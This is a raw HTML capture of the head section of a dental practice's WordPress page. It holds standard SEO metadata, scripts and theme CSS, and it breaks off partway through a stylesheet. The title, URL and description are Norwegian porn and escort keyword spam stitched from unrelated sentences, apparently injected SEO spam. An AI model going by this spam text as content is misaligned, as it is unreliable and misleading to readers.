

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes
body_size: 42011
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norsk homo porno hentai porn videos | linni meister robinson thai massasje sandnes - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norsk homo porno hentai porn videos | linni meister robinson thai massasje sandnes - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Beste nettdatingsider eskorte hamar I det ser vi en svart og hvit illustrasjon av en tiger med sin karakteristiske hva tjener en elektriker lillehammer pels. Spøkelset fra Alpha-konkursen vil henge over oss i mange tiår, sier advokat Walmsnæss Wehn. Det er fortsatt mange permitterte og konkursfrykten stiger i takt med at Europakartet blir rødere og rødere. 31.07.2010 Finika&#8217;s C-Donna: Fødte ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-03-02T14:47:03+00:00" />
	<meta property="article:modified_time" content="2022-07-25T14:47:05+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="29 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes","url":"http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes","name":"Norsk homo porno hentai porn videos | linni meister robinson thai massasje sandnes - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-03-02T14:47:03+00:00","dateModified":"2022-07-25T14:47:05+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/norsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"http://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Norsk homo porno hentai porn videos | linni meister robinson thai massasje sandnes"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/5479" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=5479' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnorsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnorsk-homo-porno-hentai-porn-videos-linni-meister-robinson-thai-massasje-sandnes&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em 